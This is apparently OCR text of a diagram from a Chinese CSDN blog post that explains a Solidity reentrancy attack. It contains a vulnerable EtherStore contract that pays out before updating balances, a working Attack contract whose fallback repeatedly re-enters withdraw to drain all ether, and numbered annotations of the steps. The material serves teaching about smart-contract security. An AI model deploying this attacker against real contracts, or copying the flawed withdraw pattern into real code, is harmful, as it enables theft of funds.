 // SPDX-License-Identifier: MIT
pragma solidity ^0.7.6;
//被攻击合约
contract EtherStore {
//记录余额
mapping(address => uint256) public balance;
2
合约账户余额增加 1 ether，当前余额为 11 ether
状态变量balance存储Attack合约余额为 1 ether
// 存款，ether转入合约地址，同时更新调用者的balance;
function deposit() external payable {
balance[msg.sender] += msg.value;
}
// 取款，从合约地址余额向调用者地址取款
function withdraw(uint256 _amount) external {
// 验证账户余额是否充足
require(balance[msg.sender] >= _amount, "The balance is not sufficient.");
// 取款（从合约地址转入调用者账户）
(bool result,) = msg.sender.call{value: _amount}("");
// 验证取款结果
require(result, "Failed to withdraw Ether");
4
若状态变量balance存储Attack合约地址余额大于 1 ether，
则向调用者合约 Attack 账户发送 1 ether
// 更新余额
balance[msg.sender] -= _amount;
}
8
依次更新状态变量 balance 存储Attack合约余额 ，每次减 1 ether
// 查看合约余额
function getContractBalance() external view returns(uint256) {
return address(this).balance;
}
}
用户A 部署合约 EtherStore
用户A 调用 deposit 函数存款 10 ether
//攻击合约（黑客编写）
contract Attack {
EtherStore public etherstore;
constructor(address _etherStoreAddress) public {
etherstore = EtherStore(_etherStoreAddress);
}
5
fallback函数被触发
调用者合约 Attack 账户接收 合约 EtherStore 发送过来的 1 ether
//回退函数
fallback() external payable {
//判断被攻击合约余额大于等于1 ether，是为了避免死循环，死循环时调用将会失败，达不到目的了
if (address(etherstore).balance >= 1 ether) {
//从被攻击合约中取款
etherstore.withdraw(1 ether);
}
}
6
若合约 EtherStore 账户余额大于等于 1ether，
则再次调用合约 EtherStore 取款函数，继续取 1 ether
7
4、5、6一直循环，像递归一样，直到合约 EtherStore 账户余额 < 1 ether，即11 ether全被转走
//攻击函数
function attack() external payable {
require(msg.value >= 1 ether);
//向被攻击合约存款
//etherstore.deposit.value(1 ether)(); //0.6.0版本以前写法
etherstore.deposit{value: 1 ether}();
1
调用者向合约 EtherStore 存款 1 ether
//从被攻击合约中取款
etherstore.withdraw(1 ether);
3
调用合约 EtherStore 取款函数，取 1 ether
}
//查看合约余额
function getContractBalance() external view returns (uint256) {
return address(this).balance;
}
//取出合约余额到外部账户中
function withdraw() external payable {
payable(msg.sender).transfer(address(this).balance);
}
黑客B 部署合约 Attack，部署参数为 EtherStore 合约地址
黑客B 调用函数 attack，执行后见上面步骤
CSDN @瘦身小蚂蚁